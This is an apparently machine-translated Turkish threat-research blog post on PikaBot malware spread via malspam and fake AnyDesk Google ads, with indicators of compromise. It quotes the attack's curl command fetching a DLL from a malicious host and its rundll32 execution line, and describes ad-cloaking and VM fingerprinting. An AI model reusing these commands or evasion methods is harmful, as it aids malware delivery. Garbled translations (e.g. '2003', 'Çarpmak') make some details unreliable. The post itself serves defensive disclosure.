Geçtiğimiz yıl boyunca, işletmeleri hedef alan kötü amaçlı yazılımları ortadan kaldırmak için kötü amaçlı reklamların (kötü amaçlı reklamcılık) ve özellikle de arama motorları aracılığıyla yapılanların kullanımında bir artış gördük. Aslında, sosyal mühendislik kampanyalarını da dahil edersek, tarayıcı tabanlı saldırılar genel olarak çok daha yaygın hale geliyor.

Suçlular, arama ağı reklamları sayesinde yeni kurbanlar edinme konusunda başarılı oldu; Kötü amaçlı yazılım dağıtıcılarının ve satış ortaklarının Google’ın güvenlik önlemlerini aşmalarına ve sahte bir altyapı kurmalarına yardımcı olan özel hizmetlerin olduğuna inanıyoruz. Özellikle, daha önce FakeBat’i düşürmek için kullanılan kötü amaçlı reklam zincirleriyle benzerlikler gördük.

Geçtiğimiz birkaç gün içinde, biz de dahil olmak üzere araştırmacılar, 2003’ün başlarında ortaya çıkan yeni bir kötü amaçlı yazılım ailesi olan PikaBot’un kötü amaçlı reklam yoluyla dağıtıldığını gözlemlediler. PikaBot, daha önce QakBot’a benzer şekilde yalnızca malspam kampanyaları aracılığıyla dağıtılıyordu ve TA577 olarak bilinen bir tehdit aktörünün tercih ettiği veri yüklerinden biri olarak ortaya çıktı.

Bu blog yazısında, bu yeni kampanyanın ayrıntılarını ve uzlaşma göstergelerini paylaşıyoruz.

Malspam aracılığıyla PikaBot

PikaBot birinci oldu tanımlanmış Şubat 2023’te Unit 42 tarafından yapılan bir malspam kampanyasından olası bir Matanbuchus düşüşü olarak. PikaBot adı daha sonra verildi ve Proofpoint’in QakBot, IcedID, SystemBC ve Cobalt gibi yüklerin dağıtımında yer aldığını gördüğü bir tehdit aktörü olan TA577’ye atfedildi. Çarpmak. Daha da önemlisi, TA577 fidye yazılımı dağıtımıyla ilişkilendirilmiştir.



Cofense’deki araştırmacılar, Ağustos 2023’te QakBot botnet’inin kaldırılmasının ardından hem DarkGate hem de PikaBot’u sunmaya yönelik malspam kampanyalarında bir artış gözlemledi. PikaBot için tipik bir dağıtım zinciri genellikle harici bir web sitesine bağlantı içeren bir e-postayla (ele geçirilen ileti dizisi) başlar. Kullanıcılar, kötü amaçlı JavaScript içeren bir zip arşivini indirmeleri için kandırılıyor.

JavaScript, kötü amaçlı yükü harici bir web sitesinden aldığı rastgele bir dizin yapısı oluşturur. kıvırmak Yarar:

"C:\Windows\System32\cmd.exe" /c mkdir C:\Gkooegsglitrg\Dkrogirbksri & curl https://keebling[.]com/Y0j85XT/0.03471530983348692.dat --output C:\Gkooegsglitrg\Dkrogirbksri\Wkkfgujbsrbuj.dll

curl https://keebling[.]com/Y0j85XT/0.03471530983348692.dat --output C:\Gkooegsglitrg\Dkrogirbksri\Wkkfgujbsrbuj.dll

Daha sonra veriyi (DLL) aracılığıyla çalıştırır. rundll32:

rundll32 C:\Gkooegsglitrg\Dkrogirbksri\Wkkfgujbsrbuj.dll,Enter



OALabs tarafından açıklandığı gibi, PikaBot’un çekirdek modülü daha sonra meşru SearchProtocolHost.exe işlem. PikaBot’un yükleyicisi ayrıca dolaylı sistem çağrıları kullanarak enjeksiyonunu gizler ve bu da kötü amaçlı yazılımın oldukça gizli olmasını sağlar.

Kötü amaçlı reklam yoluyla dağıtım

Kampanya, uzak uygulama AnyDesk için Google aramalarını hedefliyor. Güvenlik araştırmacısı Colin Cowie dağıtım zincirini gözlemledi ve daha sonra yükün PikaBot olduğu doğrulandı. Ole Villadsen.



Bu kampanyayı, sahte “Manca Marina” kişiliğine ait, AnyDesk markasını taklit eden farklı bir reklamda da gördük:



Sahte bir web sitesi kuruldu Anadesky[.]ovmv[.]açık:



İndirme, dijital olarak imzalanmış bir MSI yükleyicisidir. Topladığımız sırada VirusTotal’da sıfır tespit edildiğini belirtmekte fayda var. Ancak daha ilginç olanı, yürütme sonrasında tespit edilmekten nasıl kurtulduğudur.

Aşağıdaki JoeSandbox diyagramı yürütme akışını özetlemektedir:

FakeBat ile kötü amaçlı reklam benzerlikleri



Tehdit aktörleri, Cloudflare’in arkasındaki özel alanlarına yönlendirme yapmak için meşru bir pazarlama platformu aracılığıyla Google’ın güvenlik kontrollerini bir izleme URL’si ile atlıyorlar. Bu noktada bir sonraki adıma yalnızca temiz IP adresleri iletilir.

Diğer şeylerin yanı sıra kullanıcının bir sanal makine çalıştırıp çalıştırmadığını belirlemek için JavaScript aracılığıyla parmak izi işlemi gerçekleştirirler. Ancak kontrol başarılı olduktan sonra ana açılış sayfasına (tuzak AnyDesk sitesi) bir yönlendirme görüyoruz.

İlginç olan, kullanıcı indirme düğmesine tıkladığında ikinci bir parmak izi alma girişiminin gerçekleşmesidir. Bu muhtemelen indirme bağlantısının sanallaştırılmış bir ortamda çalışmamasını sağlayacaktır. Bu özel kampanyada tehdit aktörü, MSI yükleyicisini Dropbox’ta barındırıyor.



Önceki kötü amaçlı reklam zincirlerinin onelink aracılığıyla aynı yönlendirme mekanizmasını kullandığını fark ettik[.]ben ve URL yapısı. Bu olaylar daha önce Google’a bildirilmiş ve Zoom ve Slack arama reklamlarını hedef alıyordu:

Bu örneklerin bazılarında yükün FakeBat olduğunu belirledik. Bu özellikle ilginç çünkü farklı tehdit aktörleri tarafından kullanılan ortak bir sürece işaret ediyor. Belki de bu, Google reklamlarının ve sahte sayfaların kötü amaçlı yazılım dağıtıcılarına sunulduğu “hizmet olarak kötü amaçlı reklam”a benzer bir şeydir.

Çözüm

Birkaç yıl önce, açıklardan yararlanma kitleri, anlık indirmeler yoluyla birincil kötü amaçlı yazılım dağıtım vektörüydü. Tarayıcıdaki ve eklentilerindeki güvenlik açıkları daha az etkili olmaya başladıkça, tehdit aktörleri işletmeleri hedeflemek için spam’a yoğunlaştı. Ancak bazıları tarayıcıları hedeflemeye devam etti, bunun yerine sosyal mühendisliğe güvenmek zorunda kaldılar ve kurbanları sahte tarayıcı güncellemeleriyle cezbettiler.

Kötü amaçlı reklamcılıkta, kullanıcının güvenliği ihlal edilmiş bir siteyi ziyaret etmesini gerektirmeyen başka bir güçlü dağıtım vektörü görüyoruz. Bunun yerine, tehdit aktörleri arama motorlarını kullanıyor ve hedeflerinin maruz kalacağını bildikleri reklamları satın alıyor. Daha önce de söylediğimiz gibi işletmeler, son kullanıcılarının yalnızca kendi güvenilir depoları üzerinden uygulama yüklemelerine izin vererek bu riski önleyebilirler.

Malwarebytes, kötü amaçlı MSI yükleyicilerini ve bu kötü amaçlı reklamcılık kampanyalarında kullanılan web altyapısını tespit eder. Kötü amaçlı reklamları ve indirme URL’lerini sırasıyla Google’a ve Dropbox’a bildirdik.

Yardımları ve geri bildirimleri için Sergei Frankoff, Ole Villadsen ve pr0xylife’a özellikle teşekkür ederiz.

Uzlaşma Göstergeleri

Kötü amaçlı alanlar

anadesky[.]ovmv[.]net cxtensones[.]top

Dropbox verileri

dropbox[.]com/scl/fi/3o9baztz08bdw6yts8sft/Installer.msi?dl=1&rlkey=wpbj6u5u6tja92y1t157z4cpq

dropbox[.]com/scl/fi/p8iup71lu1tiwsyxr909l/Installer.msi?dl=1&rlkey=h07ehkq617rxphb3asmd91xtu

dropbox[.]com/scl/fi/tzq52v1t9lyqq1nys3evj/InstallerKS.msi?dl=1&rlkey=qbtes3fd3v3vtlzuz8ql9t3qj

PikaBot karmaları

0e81a36141d196401c46f6ce293a370e8f21c5e074db5442ff2ba6f223c435f5

da81259f341b83842bf52325a22db28af0bc752e703a93f1027fa8d38d3495ff

69281eea10f5bfcfd8bc0481f0da9e648d1bd4d519fe57da82f2a9a452d60320

PikaBot C2’ler

172[.]232[.]186[.]251

57[.]128[.]83[.]129

57[.]128[.]164[.]11

57[.]128[.]108[.]132

139[.]99[.]222[.]29

172[.]232[.]164[.]77

54[.]37[.]79[.]82

172[.]232[.]162[.]198

57[.]128[.]109[.]221